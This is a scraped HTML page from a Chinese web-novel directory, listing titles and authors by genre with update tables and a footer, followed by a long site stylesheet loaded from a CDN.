title="黑化男配是我同桌">黑化男配是我同桌</a>/凤阿凤</li><li><a href="/xs/6Gb.html" title="我的私人生活">我的私人生活</a>/零点抵达</li><li><a href="/xs/T3ds.html" title="新来的助理不对劲">新来的助理不对劲</a>/紅桃九</li><li><a href="/xs/mn6d.html" title="你缺男朋友吗">你缺男朋友吗</a>/雨雾小甜饼</li><li><a href="/xs/TnEM.html" title="春日惊蛰">春日惊蛰</a>/温酒煎茶</li><li><a href="/xs/Yku9.html" title="胜者为王">胜者为王</a>/林无忌</li><li><a href="/xs/kph.html" title="误惹绝世冷王子">误惹绝世冷王子</a>/亦倾蓝</li><li><a href="/xs/TmHE.html" title="最怕虫的我穿到虫族以后">最怕虫的我穿到虫族以后</a>/铃子Sama</li><li><a href="/xs/smQ.html" title="一场跨国忘年恋">一场跨国忘年恋</a>/余帛</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/xs/TgZn.html" target="_blank" title="血嫁狐妻"><img data-lazy="//j.xukexs.cc/uptu/t/g2aX.jpg?sm" alt="血嫁狐妻" author="果味粽子糖" /></a></div><dl><dt><a href="/xs/TgZn.html" title="血嫁狐妻">血嫁狐妻</a></dt><dd>百度VIP完结 男频 · 悬疑 · 市井俗谈 · 欢喜冤家 · 灵异奇谈 简介： 【灵异+宠妻...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/TW7p.html" title="师姐，我不想努力了">师姐，我不想努力了</a>/暗狱领主</li><li><a href="/xs/kGho.html" title="卿平洲纪">卿平洲纪</a>/桐宿</li><li><a href="/xs/el0F.html" title="师尊你离我远点">师尊你离我远点</a>/马甲随便穿</li><li><a href="/xs/kYwD.html" title="为什么要逼为师弑徒[重生]">为什么要逼为师弑徒[重生]</a>/月色白如墨</li><li><a href="/xs/FAZ.html" title="闲修">闲修</a>/苦涩哈妞</li><li><a href="/xs/kics.html" title="金丹老祖在现代">金丹老祖在现代</a>/月下箜篌</li><li><a href="/xs/kLKT.html" title="倾世风华：洪荒女主要逆袭">倾世风华：洪荒女主要逆袭</a>/大小枕头</li><li><a href="/xs/YHg5.html" title="穿成阿修罗妹砸(穿书)">穿成阿修罗妹砸(穿书)</a>/长鱼即墨</li><li><a href="/xs/TWRC.html" title="带球跑后被魔尊和仙尊同时通缉了">带球跑后被魔尊和仙尊同时通缉了</a>/稚棠</li><li><a href="/xs/mGFm.html" title="仙王">仙王</a>/寂寞读南华</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/xs/TBi0.html" target="_blank" title="他来了请闭眼"><img data-lazy="//j.xukexs.cc/normal_1234586383_21743.jpg?sm" alt="他来了请闭眼" author="丁墨" /></a></div><dl><dt><a href="/xs/TBi0.html" title="他来了请闭眼">他来了请闭眼</a></dt><dd>作者：丁墨 当你拥有了一个聪明、傲娇又忠犬的男友……约会时，他说：“我对这种事没兴趣。不过如果...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/evJy.html" title="火葬场女工日记">火葬场女工日记</a>/冰儿</li><li><a href="/xs/TCiK.html" title="和平分手是不可能的">和平分手是不可能的</a>/弯了弯了</li><li><a href="/xs/s36.html" title="民调局异闻录后传">民调局异闻录后传</a>/尔东水寿</li><li><a href="/xs/YH1W.html" title="恐怖鬼故事">恐怖鬼故事</a>/恐怖鬼故事 </li><li><a href="/xs/6Fu.html" title="第十八号酒吧(恐怖gl)">第十八号酒吧(恐怖gl)</a>/轩十七少</li><li><a href="/xs/tkNy.html" title="变成丧尸后和前妻重逢了">变成丧尸后和前妻重逢了</a>/一帆小舟</li><li><a href="/xs/kma.html" title="超级猛鬼分身">超级猛鬼分身</a>/奥比椰</li><li><a href="/xs/eg3y.html" title="成了男主心尖尖后，我躺赢了[无限]/他很神秘[重生]">成了男主心尖尖后，我躺赢了[无限]/他很神秘[重生]</a>/清春是金色锁链</li><li><a href="/xs/TH9s.html" title="此刻全球进入恐怖时代（全球诡异时代）">此刻全球进入恐怖时代（全球诡异时代）</a>/黑白茶</li><li><a href="/xs/kaIH.html" title="灵异女主播">灵异女主播</a>/so鱼</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/xs/eWzT.html" target="_blank" title="最强奶爸求保护[网游]"><img data-lazy="//j.xukexs.cc/uptu/q/dbXx.jpg?sm" alt="最强奶爸求保护[网游]" author="风吟落" /></a></div><dl><dt><a href="/xs/eWzT.html" title="最强奶爸求保护[网游]">最强奶爸求保护[网游]</a></dt><dd>阅听VIP完结 字数：39.2万 阅读：1,180 收藏：400 全本缓存：44 简介：  ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/kGFY.html" title="宝贝天下（网游）">宝贝天下（网游）</a>/风染衣</li><li><a href="/xs/epjW.html" title="队长又在撩人[电竞]">队长又在撩人[电竞]</a>/柒曲</li><li><a href="/xs/1314055007.html" title="我的世界之开局无限资源">我的世界之开局无限资源</a>/追梦的扑街</li><li><a href="/xs/eSsF.html" title="巅峰荣耀">巅峰荣耀</a>/雪虐风饕</li><li><a href="/xs/eedW.html" title="帝国吃相">帝国吃相</a>/牧尘客</li><li><a href="/xs/1861708107.html" title="我在末世搬金砖">我在末世搬金砖</a>/解文轩</li><li><a href="/xs/t9cp.html" title="全联盟最穷人设不能崩[电竞]">全联盟最穷人设不能崩[电竞]</a>/知让</li><li><a href="/xs/eHqN.html" title="联盟之最强选手">联盟之最强选手</a>/一片苏叶</li><li><a href="/xs/TSqY.html" title="朗卡">朗卡</a>/Ssugar</li><li><a href="/xs/1636587901.html" title="从四合院开始的影视穿越">从四合院开始的影视穿越</a>/筱筱的可乐</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/xs/tuvv.html" title="">我好喜欢你/佳人如茉[先婚后爱]</a></span><span class="s3"><a href="/xs/tuvv/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">武河汐</span><span class="s5">01-31 22:18</span></li><li><span class="s1">[穿越重生]</span><span class="s2"><a href="/xs/1py.html" title="">快穿之渣攻指南</a></span><span class="s3"><a href="/xs/1py/291.html" target="_blank" title="">第 291 节</a></span><span class="s4">南南南木</span><span class="s5">01-31 19:30</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/xs/ea9r.html" title="">真千金是团宠大佬</a></span><span class="s3"><a href="/xs/ea9r/958.html" target="_blank" title="">第 958 节</a></span><span class="s4">栗小宁</span><span class="s5">01-31 16:55</span></li><li><span class="s1">[洪荒流]</span><span class="s2"><a href="/xs/tPao.html" title="">穿越后，他直播成为顶流</a></span><span class="s3"><a href="/xs/tPao/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/xs/tPaF.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s3"><a href="/xs/tPaF/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">来个上上签</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[宫廷贵族]</span><span class="s2"><a href="/xs/tPac.html" title="">风起皇梁</a></span><span class="s3"><a href="/xs/tPac/166.html" target="_blank" title="">第 166 节</a></span><span class="s4">唐西洲</span><span class="s5">01-31 14:50</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/xs/tPiC.html" title="">魅魔，但被迫吸O气</a></span><span class="s3"><a href="/xs/tPiC/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">月落为朝</span><span class="s5">01-31 13:01</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/xs/tPaY.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s3"><a href="/xs/tPaY/214.html" target="_blank" title="">第 214 节</a></span><span class="s4">哼哼唧</span><span class="s5">01-31 12:59</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/xs/tPLM.html" title="">契约玄学大佬后我爆红了</a></span><span class="s3"><a href="/xs/tPLM/390.html" target="_blank" title="">第 390 节</a></span><span class="s4">听芃</span><span class="s5">01-31 12:53</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/xs/tP1c.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/xs/tP1c/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[复仇小说]</span><span class="s2"><a href="/xs/tP4l.html" title="">废土第一美食小摊</a></span><span class="s3"><a href="/xs/tP4l/746.html" target="_blank" title="">第 746 节</a></span><span class="s4">笑笑不乖</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/xs/tP43.html" title="">穿成早死首长的妻子！被全家团宠</a></span><span class="s3"><a href="/xs/tP43/604.html" target="_blank" title="">第 604 节</a></span><span class="s4">平淡生活</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/xs/tPiS.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/xs/tPiS/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-31 09:51</span></li><li><span class="s1">[玄幻言情]</span><span class="s2"><a href="/xs/tPi8.html" title="">错吻双生弟弟后</a></span><span class="s3"><a href="/xs/tPi8/272.html" target="_blank" title="">第 272 节</a></span><span class="s4">风之一漾</span><span class="s5">01-31 09:48</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/xs/k8cp.html" title="">小婶多情</a></span><span class="s3"><a href="/xs/k8cp/738.html" target="_blank" title="">第 738 节</a></span><span class="s4">随梦境</span><span class="s5">01-31 06:44</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xs/981738357.html" title="">大小姐追人失败后</a></span><span class="s3"><a href="/xs/981738357/22.html" target="_blank" title="">剖心</a></span><span class="s4">甜鸢</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/xs/tPR0.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/xs/tPR0/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/xs/tPRK.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/xs/tPRK/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[盗贼小说]</span><span class="s2"><a href="/xs/tPRm.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/xs/tPRm/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[言情_都市言情]</span><span class="s2"><a href="/xs/Jeg.html" title="">新回首苍凉</a></span><span class="s3"><a href="/xs/Jeg/158.html" target="_blank" title="">第 158 节</a></span><span class="s4">刺缘</span><span class="s5">01-30 23:24</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/xs/tuvv.html" title="">我好喜欢你/佳人如茉[先婚后爱]</a></span><span class="s5">武河汐</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/1py.html" title="">快穿之渣攻指南</a></span><span class="s5">南南南木</span></li><li><span class="s1">千金</span><span class="s2"><a href="/xs/ea9r.html" title="">真千金是团宠大佬</a></span><span class="s5">栗小宁</span></li><li><span class="s1">洪荒</span><span class="s2"><a href="/xs/tPao.html" title="">穿越后，他直播成为顶流</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">未来</span><span class="s2"><a href="/xs/tPaF.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s5">来个上上签</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/xs/tPac.html" title="">风起皇梁</a></span><span class="s5">唐西洲</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/xs/tPiC.html" title="">魅魔，但被迫吸O气</a></span><span class="s5">月落为朝</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/xs/tPaY.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s5">哼哼唧</span></li><li><span class="s1">校草</span><span class="s2"><a href="/xs/tPLM.html" title="">契约玄学大佬后我爆红了</a></span><span class="s5">听芃</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/xs/tP1c.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">复仇</span><span class="s2"><a href="/xs/tP4l.html" title="">废土第一美食小摊</a></span><span class="s5">笑笑不乖</span></li><li><span class="s1">高干</span><span class="s2"><a href="/xs/tP43.html" title="">穿成早死首长的妻子！被全家团宠</a></span><span class="s5">平淡生活</span></li><li><span class="s1">无限</span><span class="s2"><a href="/xs/tPiS.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xs/tPi8.html" title="">错吻双生弟弟后</a></span><span class="s5">风之一漾</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/xs/k8cp.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xs/981738357.html" title="">大小姐追人失败后</a></span><span class="s5">甜鸢</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/tPR0.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/xs/tPRK.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">盗贼</span><span class="s2"><a href="/xs/tPRm.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/Jeg.html" title="">新回首苍凉</a></span><span class="s5">刺缘</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//xukexs.com/" target="_blank">许客小说网</A><a href="//ft.xukexs.cc/">繁体站点</a> &nbsp;|&nbsp; <a href="http://tw.xukexs.com/xs/YQ.html" target="_blank" class="">蟒蛇少年</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">落瑛纷飞</a> &nbsp;|&nbsp; <a href="http://tw.xukexs.com/xs/TPET.html" target="_blank" class="">清江BY今枝</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">细作一家亲</a> &nbsp;|&nbsp; <a href="http://tw.xukexs.com/" target="_blank" class="">杂牌救世主txt</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">双恋迷情</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/xs/TR7p/291.html" target="_blank" class="">小年阿宾</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">破茧重生txt</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/special/1655873835/" target="_blank" class="">都市情缘小说</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">宠爱甜心双恋迷情</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/xs/TR7p/291.html" target="_blank" class="">无耻妖孽</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">情迷苗寨</a> &nbsp;|&nbsp; <a href="http://tw.xukexs.com/xs/YQ.html" target="_blank" class="">巨莽少年</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">别把我和神棍混为一谈</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/xs/TSFw/218.html" target="_blank" class="">绯闻女皇</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">麦霸小说网</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">靓靓小说网</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">冰地小说网</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">邻家雪姨免费</a> &nbsp;|&nbsp; <a href="http://tw.xukexs.com/" target="_blank" class="">小小说网</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">倾心小说网</a> &nbsp;|&nbsp; <a href="http://tw.xukexs.com/xs/ko3H.html" target="_blank" class="">黛妃作者</a> &nbsp;|&nbsp; <a href="http://m.xukexs.com/" target="_blank" class="">年少天下</a><div class="clear"></div></div></div><script src="/5ydg4/318.baidub1t4"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.xukexs.cc/">许客小说网</a>(xukexs.com) All Rights Reserved. <a href="//ft.xukexs.cc/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/bmail1qWH.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="57.196ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://23.224.199.82:63456/xcdn3/css/_5b669a44.css?318
body_size: 24935
content:
/*[CDN]*/.JpB-book-wrap{color:#ede910;width:auto;border:1px solid #fc0df0;background:#a1fce2;padding:8px 8px 8px 8px}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}.Jno-title-box{margin:10px 10px 10px;border:3px dotted #e0bb00;padding:15px 15px;color:#0e7493;font-size:14px;background:#9cf7ba}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fb;--border-color:#d300b7;--menu-bg-color:#ed00cd;--nav-bg-color:#fff;--border-color-light:#ff87ef;--search-border-color:#102142;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 